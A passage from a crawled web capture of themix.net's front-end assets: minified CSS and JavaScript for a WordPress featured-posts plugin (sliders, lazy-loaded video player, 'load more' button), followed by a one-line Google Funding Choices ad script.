30%;height:auto;padding-bottom:0;position:relative}@media(min-width:768px){.wp-block-tpd-block-tpd-featured-posts.template-26 .tpd-template-26 .tpd-external-url-list.tpd-card .img-container{flex:0 0 20%}}.wp-block-tpd-block-tpd-featured-posts.template-26 .tpd-template-26 .tpd-external-url-list.tpd-card .img-container img{height:100%;left:0;max-width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.wp-block-tpd-block-tpd-featured-posts.template-26 .tpd-template-26 .tpd-external-url-list.tpd-card .tpd-card-title{flex:0 0 70%}@media(min-width:768px){.wp-block-tpd-block-tpd-featured-posts.template-26 .tpd-template-26 .tpd-external-url-list.tpd-card .tpd-card-title{flex:0 0 80%}}.wp-block-tpd-block-tpd-featured-posts.template-26 .tpd-template-26 .tpd-external-url-list.tpd-card .tpd-card-title .categories,.wp-block-tpd-block-tpd-featured-posts.template-26 .tpd-template-26 .tpd-external-url-list.tpd-card .tpd-card-title .categories a{color:#d41508;font-family:Oswald,sans-serif;font-size:16px;font-weight:700;line-height:1.3;text-transform:uppercase}.wp-block-tpd-block-tpd-featured-posts.template-26 .tpd-template-26 .tpd-external-url-list.tpd-card .tpd-card-title h2.tpd-card-headline-title,.wp-block-tpd-block-tpd-featured-posts.template-26 .tpd-template-26 .tpd-external-url-list.tpd-card .tpd-card-title h2.tpd-card-headline-title a{color:#505050;font-family:Oswald,sans-serif;font-size:16px;font-weight:700;line-height:1.5;line-height:1.25;margin:0;text-align:left}.wp-block-tpd-block-tpd-featured-posts.template-26.template-26-secondary{background:#f8f8f8;padding:10px 12px}.wp-block-tpd-block-tpd-featured-posts.template-26.template-26-secondary>h2{background:transparent;font-size:22px;font-weight:700;padding:10px 0}.wp-block-tpd-block-tpd-featured-posts.template-26.template-26-secondary .tpd-template-26{padding:0}.wp-block-tpd-block-tpd-featured-posts.template-26.template-26-secondary .tpd-external-url-list.tpd-card{align-items:flex-start}.wp-block-tpd-block-tpd-featured-posts.template-26.template-26-secondary .tpd-external-url-list.tpd-card:first-of-type{flex-direction:column}.wp-block-tpd-block-tpd-featured-posts.template-26.template-26-secondary .tpd-external-url-list.tpd-card:first-of-type .img-container{aspect-ratio:16/9;flex:initial;width:100%}.wp-block-tpd-block-tpd-featured-posts.template-26.template-26-secondary .tpd-external-url-list.tpd-card:first-of-type .tpd-card-title{display:flex;flex-direction:column-reverse;padding:10px 0}.wp-block-tpd-block-tpd-featured-posts.template-26.template-26-secondary .tpd-external-url-list.tpd-card:first-of-type .tpd-card-title h2,.wp-block-tpd-block-tpd-featured-posts.template-26.template-26-secondary .tpd-external-url-list.tpd-card:first-of-type .tpd-card-title h2 a{color:#000;font-size:22px;margin-bottom:2px}.wp-block-tpd-block-tpd-featured-posts.template-26.template-26-secondary .tpd-external-url-list.tpd-card:first-of-type .tpd-card-title .categories,.wp-block-tpd-block-tpd-featured-posts.template-26.template-26-secondary .tpd-external-url-list.tpd-card:first-of-type .tpd-card-title .categories a{color:#666;font-size:14px;font-weight:400;text-transform:capitalize}.wp-block-tpd-block-tpd-featured-posts.template-26.template-26-secondary .tpd-external-url-list.tpd-card .img-container{flex:0 0 35%}.wp-block-tpd-block-tpd-featured-posts.template-26.template-26-secondary .tpd-external-url-list.tpd-card .tpd-card-title{flex:0 0 65%;padding-right:0}.wp-block-tpd-block-tpd-featured-posts.template-26.template-26-secondary .tpd-external-url-list.tpd-card .tpd-card-title p.categories,.wp-block-tpd-block-tpd-featured-posts.template-26.template-26-secondary .tpd-external-url-list.tpd-card .tpd-card-title p.categories a{color:#004575}.tpd-template-19 .tpd-card{grid-gap:0 15px;display:grid;grid-template-columns:1fr;margin-bottom:15px}.tpd-template-19 .tpd-card.show-thumbnail{grid-template-columns:33.33% 66.66%}.tpd-template-19 .tpd-card .img-container{grid-row-end:6;grid-row-start:1}.tpd-template-19 .tpd-card a.img-container{display:block;height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.tpd-template-19 .tpd-card h2{margin-bottom:10px}.tpd-template-19 .tpd-card p.categories{margin:0}.tpd-template-19 .tpd-card .tpd-byline{align-items:center;display:flex;flex-direction:row;justify-content:flex-start}.tpd-template-19 .tpd-card .tpd-byline .tpd-author{margin-right:3px}.tpd-template-19 .tpd-card .tpd-byline .tpd-author+.tpd-card_date{position:relative}.tpd-template-19 .tpd-card .tpd-byline .tpd-author+.tpd-card_date:before{content:"|";display:block;margin-left:0;margin-right:3px}@media(max-width:639px){.tpd-template-19 .tpd-card>div:not(.img-container){padding:0 10px}}.tpd-featured-post-load-more{background-color:transparent;border:1px solid #e7e7e7;border-radius:.25rem;color:#212529;display:block;margin:35px auto 0;outline:0;padding:10px 25px;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.tpd-featured-post-load-more a{color:inherit;text-decoration:none}.tpd-author_prefix{margin-right:2px}.tpd-featured-post-primary-post [class*=brid-]~.tpd-featured-video-placeholder{display:none}


--- FILE ---
content_type: application/javascript
request_url: https://www.themix.net/wp-content/plugins/tpd-featured-posts/dist/scripts.min.js?ver=2.0.22
body_size: 978
content:
!function(){if(document.querySelector(".tpd-template-18.is-brid-search")){var t=!1;window.addEventListener("DOMContentLoaded",function e(){var s=_bp||[];Array.isArray(s)&&0!=s.length&&!t&&s.forEach(e=>{!function t(e,s=null){if("IntersectionObserver"in window){var i=[].slice.call(document.querySelectorAll(e));let a=new IntersectionObserver(function(t,e){t.forEach(function(t){if(t.isIntersecting){let e=t.target;s(),a.unobserve(e)}})});i.forEach(function(t){a.observe(t)})}else document.querySelectorAll(e).forEach(t=>{var e,i;e=t,i=e.getBoundingClientRect(),i.bottom>=0&&i.right>=0&&i.top<=(window.innerHeight||document.documentElement.clientHeight)&&i.left<=(window.innerWidth||document.documentElement.clientWidth)&&"function"==typeof s&&s()})}("#"+e.div,function(){var e,s;t=!0,e=document.getElementsByTagName("head")[0],(s=document.createElement("script")).type="text/javascript",s.src="//services.brid.tv/player/build/brid.min.js",s.async=!0,e.appendChild(s)})})},!0)}}(),jQuery(document).ready(function(t){var e=3;t(".tpd-template-15").length&&t(".tpd-template-15").each(function(){if(void 0!==t(this).parent().attr("data-sliderPerRow")&&(e=parseInt(t(this).parent().attr("data-sliderPerRow"))),void 0!==t(".wp-block-tpd-block-tpd-single-linkout-posts").attr("data-sliderPerRow")&&(e=parseInt(t(".wp-block-tpd-block-tpd-single-linkout-posts").attr("data-sliderPerRow"))),!1==function t(e){let s=!1,i=window.matchMedia("only screen and (max-width: 480px)").matches,a=window.matchMedia("only screen and (max-width: 769px)").matches,l=!0;if(i&&(l=!1,e.hasClass("show-slider-mobile")&&(s=!0)),a&&(l=!1,e.hasClass("show-slider-tablet")&&(s=!0)),l&&e.hasClass("show-slider-desktop")&&(s=!0),!1==s)return!1}(t(this)))return;var s=!1,i=!1;if(t(this).parent().hasClass("wp-block-tpd-block-tpd-single-linkout-posts")&&(s=!0),s){i=!0;var a=t(this).closest(".wp-block-tpd-block-tpd-single-linkout-posts").find(".has-slider-controls")}else{var a=t(this).closest(".wp-block-tpd-block-tpd-featured-posts").prev(".tpd-featured-posts-title");(t(this).closest(".wp-block-tpd-block-tpd-featured-posts.controlPosition_center").length>0||t(this).closest(".wp-block-tpd-block-tpd-featured-posts.controlPosition_below").length>0)&&(a=t(this).closest(".wp-block-tpd-block-tpd-featured-posts").find(".has-slider-controls"))}let l=i;t(".wp-block-tpd-block-tpd-single-linkout-posts").hasClass("controlHideMobile")&&(l=!1),!t(this).hasClass("slick-initialized")&&(t(this).slick({slidesToScroll:e,slidesToShow:4,infinite:!1,arrows:!0,prevArrow:a.find(".slick-prev.tpd-slick-prev"),nextArrow:a.find(".slick-next.tpd-slick-next"),responsive:[{breakpoint:980,settings:{arrows:i,slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{arrows:l,slidesToShow:1,slidesToScroll:1}}]}),t(this).on("beforeChange",function(i,l,o,r){var d=l.slideCount;(0==o||0==r)&&(a.find(".slick-prev.tpd-slick-prev").hasClass("slider-started")?(a.find(".slick-prev.tpd-slick-prev").removeClass("slider-started"),s&&t(this).prev().removeClass("fade-left")):(a.find(".slick-prev.tpd-slick-prev").addClass("slider-started"),s&&t(this).prev().addClass("fade-left"))),(d-e==o||d-e==r)&&(a.find(".slick-next.tpd-slick-next").hasClass("slider-ended")?(a.find(".slick-next.tpd-slick-next").removeClass("slider-ended"),s&&t(this).next().addClass("fade-right")):(a.find(".slick-next.tpd-slick-next").addClass("slider-ended"),s&&t(this).next().removeClass("fade-right")))}))}),t(".tpd-featured-post-load-more").on("click",function(e){var s=t(this);if(!(s.find("a").length>0)){e.preventDefault();var i=JSON.parse(s.attr("data-section-attr"));i.offset=parseInt(s.attr("data-offset")),i.posts_per_page=parseInt(s.attr("data-per-page")),i.excluded_posts=parseInt(s.attr("data-excluded-posts")),t.ajax({url:tpdFeaturedPostGlobal.adminUrl,type:"POST",data:{action:"tpd_featured_posts_loadmore_posts",data_attributes:i},beforeSend:function(t){s.attr("data-offset",parseInt(s.attr("data-offset"))+parseInt(s.attr("data-per-page"))),s.attr("data-per-page",i.posts_per_page),s.text("Loading...")},success:function(e){if(s.text("Load More"),e){s.closest(".wp-block-tpd-block-tpd-featured-posts").find(".tpd-card:last-of-type").after(e);let a=tpdFeaturedPostGlobal.isAdminBarShowing?t("header").height()+t("#wpadminbar").height():t("header").height(),l=s.closest(".wp-block-tpd-block-tpd-featured-posts").find(".tpd-card:nth-last-child("+i.posts_per_page+")"),o=l.offset().top,r=l.outerHeight();t("html, body").animate({scrollTop:o-(a+r)},300,"swing")}else s.remove()}})}})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVgazmqBUMQOaVC9zrUrjw8ayjWQOIpAfZ4Hyxdx0uxR8unkftwIEWV8BZ0fY7q4aLpD-nQ6MHH8xKaeg9fRLJQNWn8m2ZsRpNVFT9LSPIRVcR5vddURRaKk59UeDbVuZQJZdU6zmgQ2Y0gpKbBe4mwQ7A18a_D0aaY-ZxF50iJma6OapWNO9PDe07n/_/adbrite-/ad-local./admeta/cm?/banners.php?id/tower_ad_
body_size: -1291
content:
window['c3ddb9f9-e6d2-4368-8082-d19ec3b040e5'] = true;